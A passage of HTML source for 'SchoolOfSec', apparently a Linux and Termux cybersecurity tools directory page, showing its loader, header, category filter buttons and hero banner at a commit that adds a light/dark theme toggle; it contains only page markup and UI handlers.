



==== index.html @ e54bd23c "Implement theme toggle feature in index.html Added a theme toggle button for light/dark mode." ====
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>
<title>SchoolOfSec | Master Cybersecurity</title>
<link rel="icon" type="image/png" href="assets/favicon.png"/>
<link rel="preconnect" href="https://fonts.googleapis.com"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>
<link rel="stylesheet" href="css/style.css"/>
<link rel="stylesheet" href="css/glass-theme.css"/>
<base target="_blank">
</head>
<body>

<!-- AURORA GLASS BACKDROP -->
<div class="aurora-bg" aria-hidden="true">
  <span class="aurora-blob ab1"></span>
  <span class="aurora-blob ab2"></span>
  <span class="aurora-blob ab3"></span>
</div>

<!-- LOADING SCREEN -->
<div id="loader">
  <div class="loader-term">
    <div>root@geektimes:~$ <span style="color:var(--pri)">init_system()</span></div>
    <div style="color:var(--t3)">Loading modules...</div>
    <div style="color:var(--t3)">Mounting filesystem...</div>
    <div style="color:var(--t3)">Establishing secure connection...</div>
  </div>
  <div class="loader-bar"><div class="loader-bar-inner" id="loaderBar"></div></div>
</div>
<!-- TOAST CONTAINER -->
<div id="toastContainer"></div>

<!-- MODAL -->
<div class="modal-overlay" id="modalOverlay" onclick="closeModal(event)">
  <div class="modal-box" id="modalBox" onclick="event.stopPropagation()">
    <div class="modal-hd">
      <div class="modal-title" id="modalTitle">Tutorial</div>
      <div class="modal-close" onclick="closeModal()"><i class="fa fa-times"></i></div>
    </div>
    <div class="modal-bd" id="modalBody"></div>
  </div>
</div>

<!-- ═══════════════════ TOPBAR ═══════════════════ -->
<div class="topbar">
  <div class="topbar-w">
    <div class="tb-left">
      <span class="tb-date" id="tbDate">THU · 21 MAY 2026</span>
      <div class="tb-sep"></div>
      <span class="tb-edition">BY · SABOOR SHAWKAT</span>
      <div class="tb-sep"></div>
      <div class="live-pill"><span class="live-dot"></span>HELLO GEEK</div>
    </div>
    <div class="tb-right">
      <a href="#" onclick="showToast('Submit feature coming soon!')">Submit A Tool</a>
      <div class="tb-sep2"></div>
      <a href="#">RSS</a>
      <div class="tb-sep2"></div>
      <a href="#">Newsletter</a>
      <div class="tb-sep2"></div>
      <a href="#">Advertise</a>
      <div class="tb-sep2"></div>
      <div class="theme-toggle" id="themeToggle" onclick="toggleTheme()" title="Toggle light / dark mode">
        <i class="fa fa-moon"></i>
      </div>
    </div>
  </div>
</div>

<!-- ═══════════════════ MASTHEAD ═══════════════════ -->
<div class="masthead">
  <div class="mast-w">
    <div class="logo-wrap">
      <div class="logo-box"><a href="#"><img src="assets/profile.png" alt="SchoolOfSec logo"/></a></div>
      <div class="logo-text">
        <span class="logo-main">School<span>OfSec</span></span>
        <span class="logo-sub">Master Cybersecurity</span>
      </div>
    </div>
    <div class="mast-sep"></div>
    <div class="mast-desc">
      Remember With <strong>Great Powers</strong> Comes <strong>Great Responsibility</strong><br/>
    
    </div>
    <div class="mast-right">
      <div class="mstat"><span class="mstat-n counter" data-target="142">0</span><span class="mstat-l">K Readers</span></div>
      <div class="mstat"><span class="mstat-n counter" data-target="340">0</span><span class="mstat-l">Tools Listed</span></div>
      <div class="mstat"><span class="mstat-n counter" data-target="980">0</span><span class="mstat-l">Tutorials</span></div>
    </div>
  </div>
</div>
 

<!-- ═══════════════════ CAT STRIP ═══════════════════ -->
<div class="cat-strip">
  <div class="cs-inner">
    <div class="cs-btn act" onclick="filterCat('all',this)"><span class="cs-dot" style="background:var(--g)"></span>All Tools</div>
    <div class="cs-btn" onclick="filterCat('exploit',this)"><span class="cs-dot" style="background:var(--r)"></span>Exploitation</div>
    <div class="cs-btn" onclick="filterCat('network',this)"><span class="cs-dot" style="background:var(--b)"></span>Network</div>
    <div class="cs-btn" onclick="filterCat('phishing',this)"><span class="cs-dot" style="background:var(--p)"></span>Phishing</div>
    <div class="cs-btn" onclick="filterCat('osint',this)"><span class="cs-dot" style="background:var(--g)"></span>OSINT</div>
    <div class="cs-btn" onclick="filterCat('recon',this)"><span class="cs-dot" style="background:var(--y)"></span>Recon</div>
    <div class="cs-btn" onclick="filterCat('password',this)"><span class="cs-dot" style="background:var(--o)"></span>Password</div>
    <div class="cs-btn" onclick="filterCat('system',this)"><span class="cs-dot" style="background:#38bdf8"></span>System</div>
    <div class="cs-btn" onclick="filterCat('style',this)"><span class="cs-dot" style="background:#e879f9"></span>Style &amp; UI</div>
    <div class="cs-btn" onclick="filterCat('distro',this)"><span class="cs-dot" style="background:#fb923c"></span>Distros</div>
    <div class="cs-btn" onclick="filterCat('emulator',this)"><span class="cs-dot" style="background:#34d399"></span>Emulators</div>
  </div>
</div>

<!-- ═══════════════════ KALI HERO BANNER ═══════════════════ -->
<div class="kali-hero">
  <canvas id="heroCanvas" class="kali-canvas"></canvas>
  <canvas id="particleCanvas"></canvas>
  <div class="kali-overlay"></div>
  <div class="kali-inner">
    <div class="kali-left">
      <div class="kali-eyebrow">
        <span class="kali-eyebrow-line"></span>
        <span class="kali-eyebrow-tag"><i class="fa fa-user-secret"></i>Welcome To The SchoolOfSec</span>
        <span class="kali-eyebrow-line"></span>
      </div>
      <h1 class="kali-title">
        <span class="kali-title-top">LINUX</span>
        <span class="kali-title-main">TOOLS<span class="kali-title-accent">.</span></span>
        <span class="kali-title-sub">DIRECTORY</span>
      </h1>
      <p class="kali-desc">Enjoy The List Of Cybersecurity Tools In Linux And Termux,<br/>Remember Be Ethical</p>
      <div class="kali-terminal-line">
        <span class="kali-prompt">root@kali</span><span class="kali-at">:</span>
        <span class="kali-cmd" id="typedCmd"></span><span class="kali-cursor">▋</span>
      </div>
      <div class="kali-actions">
        <div class="kali-search-wrap">
          <i class="fa fa-search kali-search-ico"></i>
          <input type="text" class="kali-search-input" placeholder="Search tools — nmap, hydra, metasploit..." id="heroSearch" oninput="liveSearch(this.value)"/>
        </div>
        <a href="#toolsContainer" class="kali-cta"><i class="fa fa-layer-group"></i> Browse All Tools</a>
      </div>
      <div class="kali-badges">
        <span class="kali-badge kali-badge-r"><i class="fa fa-skull-crossbones"></i> Kali Linux</span>
        <span class="kali-badge kali-badge-b"><i class="fa fa-android"></i> Android Ready</span>
        <span class="kali-badge kali-badge-y"><i class="fa fa-sync-alt"></i> May 2026</span>
      </div>
    </div>
    <div class="kali-right">
      <div class="kali-dragon-badge">
        <div class="kali-dragon-inner">
          <div class="kali-dragon-icon"><i class="fa fa-user-secret"></i></div>
          <div class="kali-dragon-label">HELLO!</div>
          <div class="kali-dragon-sub">BUDDY</div>
        </div>
        <div class="kali-dragon-ring kali-ring1"></div>
        <div class="kali-dragon-ring kali-ring2"></div>
        <div class="kali-dragon-ring kali-ring3"></div>
      </div>
      <div class="kali-stat-grid">
        <div class="kali-stat"><span class="kali-stat-n counter" data-target="30">0</span><span class="kali-stat-l">Tools</span></div>
        <div class="kali-stat"><span class="kali-stat-n counter" data-target="10">0</span><span class="kali-stat-l">Categories</span></div>
        <div class="kali-stat"><span class="kali-stat-n counter" data-target="600">0</span><span class="kali-stat-l">Kali Tools</span></div>
        <div class="kali-stat"><span class="kali-stat-n">Free</span><span class="kali-stat-l">All Tools</span></div>
      </div>
    </div>
  </div>
</div>

<!-- ═══════════════════ CATEGORIES GRID ═══════════════════ -->
<div class="cat-grid-section">
  <div class="wrap">
    <div class="cgs-header reveal">
      <div class="cgs-title-wrap">
        <div class="cgs-bar"></div>
        <span class="cgs-title">Browse by Category</span>
        <span class="cgs-chip">10 Sections</span>
      </div>
      <p class="cgs-sub">Select a category to jump directly to those tools</p>
    </div>
    <div class="cat-grid">
      <div class="cat-grid-card reveal reveal-delay-1" onclick="filterCat('exploit',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
        <div class="cgc-icon" style="--cgc:#ff4444;background:rgba(255,68,68,.1);border-color:rgba(255,68,68,.2)">💥</div>
        <div class="cgc-body">
          <div class="cgc-name">Exploitation</div>
          <div class="cgc-desc">Frameworks &amp; exploit modules</div>
          <div class="cgc-count" style="color:#ff4444">5 Tools</div>
        </div>
        <div class="cgc-arrow" style="color:#ff4444"><i class="fa fa-arrow-right"></i></div>
      </div>
